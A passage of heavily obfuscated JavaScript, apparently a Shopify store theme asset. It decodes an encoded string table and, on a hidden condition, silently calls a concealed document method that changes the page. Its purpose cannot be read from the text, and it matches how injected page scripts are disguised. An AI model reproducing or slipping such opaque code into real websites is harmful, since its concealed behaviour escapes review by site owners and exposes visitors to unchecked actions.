l","W4iqma1a","y8o1kSkXW64","WPZdRtpdLNq","WQTwWR/cUaC","WRu6W7ldMdu","iuBdJmkRWPG","rmkbECoMxW","W6eHWRRcIZm","Emo7eSk2WRm","fmooWOG8hW","ESk4W4TP","WQlcSe7cNxO","nSoxfhRcRG","whLkwxS","wbzPW7u","WR7dSmo0aSoq","ymo7r8oPWPG","D8okhMxcSG","WQX8WOlcNIG","CCkYW4vMfq","WQXzlq","jSoQumoYEZddS8oj","zmojpmk3WRy","W7rkF8o0da","AWpdSq","WQSAW6RdOYW","W7aiW4JdG38","vW54BG","yKldOmkNAa","WQfhBSkyWPy","fSopFKX2","ibVcQSoDEa","mMBdKmkDcq","qsfdxHS","rmkBCCoSva","W7K6aCo5W5xdOdVdQ8k2EwK","BSood8kxWPe","W6WIneGm","WQPzgr1D","W6vgCmoI","mhpdM8kBBW","yCoMjSkWWPm","t8kICsu","nmoFWO4bga","egNdQmk8WQm","cCojWOtcP0G","FSombCkEWP0","C8kTW49/uG","sg9Hux8","W5KKW7y6fG","W6VcGa3dNCkn","ewWetf0","agaEFa","ECk2W61jeW","tw5SAL8","W4qMW7ZcL8ks","dCo6WPBdQrO","kCouW5HVW68","vqRdOq","sJRdKa","W5ZcOJVdRmkd","WQzyjt1T","W6FdUCk6WQZdKG","abBcU8o4rG","W7TpW6VdSSkG","WRudWOm","kdNcJSosyW","WQvAxmklWQe","DCk4W54","a8kkF8oxWQG","WRnXWOBcSdq","amkEzCoEWRe","hSo2WPaGjq","WPipW6BdOW4","W5VdSJtdSf0","yerXDfy","WQFdKmoFiCoq","aSk+WOBcSq","W74XCmkfWPldVHldUW","WP1tiX9G","cMWzF1W","l8olehJcPa","z8kQFCo7EmozoCoaC8oThZ7cJG","gZnaiXy","fGdcQ8oMDG","nmoEnf3cKq","W68Mi3ur","W683lK0D","WOOuWOSuqW","DH1eBbu","dSodWQxcP2i","rmk+mSodpq","WQBcJ2NcVeu","EvnWsvO","xehdHSkjjW","jwZdRCkDmW","W4ukW6GEka","WQ5AlHrq","sWxdTbm","wCkArq","cCojWPhcGui","duiLChe","W5BcUWW","rSkYW6rKdG","ehNdQ8k9WRq","wgvwAM4","fmoVaCkApG","W4OwW7ddIwC","xX1zW5u4","WR1aqSkmWQq","WPhcNCkaWPhdTq","W5JdTmkHWOldQG","uwOPz8kA","WQ10zHCHWQpcPGL8fG","DCkho8okfq","wCkGeG","ymk2l8omdq","B3HTFwW","ACkACmotDW","ECoaF2rY","x8o/dmkBW7C","WRzzWQZcVrq","esHYD3G","ASoclSkmW7a","W6CyDa","z8k0uSoLWOO","WP/cPHNdQSoK","W4W5W5ldVwW","WPGrWOSSzq","z8oZga","W7TkW6xdQmkG","tYJdRt/cGG","bmoYfSkUdW","jfldLCkIoq","rWxdNmoWbG","WQOZW6RcUCoa","WRrXWRxcUJu","b8oMC2f1","rYfKzYq","uCk+bCkPW7e","W6zjsSojdG","WQerWQdcQSo9","m8k6BSogWRq","WP1VWR7dJ8kn","rsbmW74M","WPetWQW","FSo8lSkyWRi","y8kCmCkRW6q","WPldGuTaWPW","f3pdN8kBWPq","v18nq8kC","W4nztmoGkq","ySk0p8oJlG","hCoeWP7cTK4","W7HaW7NdPSkH","WQxcJmkgWQZdSG","W6KonuuS","dSkWEN1c","nSkhp8kGW6K","W5mxW4a3iW","d8otW5HaW7C","WQBcO8k/WONdGW","mxawFvK","W6rFW6FdPSkG","W58bW4u9Fa","W5uaW40HjW","lSo6yCoxAW","vJ0+C10JWRaZ","nmooWOm5fa","Cmoeqx5C","W6mypJnt","DXNdUmoWBa","k8oFWPqYbq","BXbPW6mu","WQqQWRK2wa","imoVb8k8WPa","aLVdH8k6WPS","WO1wWQJcUHW","jmoyW65/WP4","xgz0Bhi","W6nvW40","pSoRpSkKoa","zKxdKCkOpq","xN9MANm","WQ1cWQhcMcW","WR3dNmoSbCoR","WRf/WOSNtW","C8kTW5PHbq","W6TvW6FdSSkG","zmkxW7Tggq","WQPeE8k8WQO","WQbOCCknWOK","d8ogt2PV","WQCDW7/cOCo1","CwFdR8kviW","rSk3vSoDza","saGFa8kO","ymk9zConzG","uWPnW6i1","DSkiW4nTqCo3W5m9W73cQJmKWQ0","ymoonmk/WRO","FGf5W7uQ","WPlcUmkEWP/dLG","iSojW4C","WONdIa3dTNG","cmkYAgXw","W6JdLCkNWPpdTq","fCoXx39i","eCoiWR3cLwu","W57dGmkaWQBdRq","tNNcJq","nmoPpSkGmW","fSkhFmoeWO0","WRRdKCo/","WPmKWQ4Grq","WQWnW6q","WRHpxCklWPC","WRCvW7ddKdy","nCkUsCoLWPu","bfxdJ8kKWQ0","du8crCkqWQtcJq","z8k3rCokFq","WRxdUmomd8oO","vJXflWjwWQWUW7DNW5JcVG","mCo7kKhcRW","WOb7WQlcVaK","W7ldNCkfWQhdTW","jSoZu1Ta","WOpcT3a","WRrJWOGlzq","gmowW61GW4O","WQtcTLFcSNW","W6qOmcTq","B8o/e8kBWO4","pmowha","y8oJbCkrWOq","imk6CmokWQS","pmocw09E","WQb5WOOR","W40gWRKwDq","W5rOr8oGca","WRhcMCkEWPhdRW","WPJdTCola8om","WRXPWO09CW","aadcMmoP","WQPsW73dTCkK","mfKuux4","W6eBW6hdNgi","W78kW4ChjG","WPNcNu3cSNW","W5i1lGHQ","WQHSwmk6WOK","W7CGW67dNW","c8oEW7e","EgddUSkVjq","WOhcV8k+WPldOq","W5KcW6qykW","vuOtw8kT","AdVdQmoEwq","WPhdINzSWRe","W6bZkXae","WO7cGcJdPmkv","Ef86E8ka","WODxWQpcTa0","B8krbCk3W6C","b8ksBSoHWPG","W4pdNmk/WP7dMW","u8kBtCoZtW","ubhdUmoyEW","lSouWOKWaW","EwFcKSkGla","WO7cG13cV0y","WOTrWQOnFW","jwldNmkfja","AHJdJ8oHzG","cuJdQ8kxWR0","cCoCW7z+W5e","WRNcQeZcMxO","WP7dMubkWQe","kKOgyhi","x8oat3T0","oCoDfxBcSW","Et9rscu","WQddISo6h8oW","W5RcHX3dI8kb","wG3dTa7cHW","WQqKW47dPZu","W7K+d0e","eCoFoCkFka","zIBdI8otxa","ycLcW6Ke","DrZdM8orEW","sNFcKCkF","W5y7hHvS","WQNcGSk1WRZdTa","udBdL8or","W60FyNGV","ghhdISkidW"];return _0x3dae=function(){return _0x171266},_0x3dae()}function _0xc16293(_0x4e615b,_0x176fd2,_0x12a885,_0x2acfff,_0x235eb1){return _0x1e4f(_0x235eb1- -475,_0x2acfff)}function _0x5e452e(_0x4797a6,_0x139770,_0x573315,_0xc82723,_0x42c37b){return _0x1e4f(_0x139770- -100,_0x573315)}function _0x51c068(_0xc8a406,_0x83bb6e,_0x251ed0,_0x2d6188,_0x39d9ea){return _0x1e4f(_0x39d9ea-592,_0xc8a406)}if(document[_0xc16293(522,511,204,"Hw&k",374)+"e"][_0x5be0d1(368,451,172,214,"]$ca")+"Of"](_0x51c068("Y)qI",1246,1123,1029,1166)+_0xc16293(459,388,509,"sHE@",348))>-(821*4+1030*-7+3927))try{document[_0x51c068("N7Go",845,899,1099,1069)][_0x33619b(-33,-125,0,-232,"Y)qI")+_0x51c068("&(pc",1288,1031,1507,1283)+_0x5be0d1(672,560,383,610,"dmiI")+_0x51c068(")cIw",1143,1322,1054,1127)](_0x5e452e(360,373,"3hjU",436,310)+_0x5be0d1(618,304,253,431,"Ho4d"),_0x5e452e(695,445,"a2UI",634,445)+_0x51c068("OWTO",1172,957,848,1026)+_0x33619b(124,531,288,90,"YRc2")+_0x51c068("ZSDm",1198,1398,1313,1244)+_0x5e452e(582,431,"wE9n",455,666)+_0x51c068("PVPh",1453,1218,1423,1412)+_0x5e452e(598,430,"PVPh",633,305)+_0x5e452e(661,628,"6wF5",413,646)+_0x5e452e(633,549,"ZSDm",310,720)+_0x5e452e(1035,790,"RiWs",787,583)+_0x33619b(-32,-86,-26,-195,"6ctf")+_0x33619b(419,-18,171,61,"81K5")+_0x5e452e(689,567,")cIw",354,509)+_0x5be0d1(769,763,746,665,"^oK]")+_0x51c068("a2UI",966,1061,839,1052)+_0x5be0d1(427,400,679,533,"oz$S"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/wisemenhealing-myshopify.js.map?v=V2VkIEphbiAxNCAyMDI2IDA4OjI3OjM1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
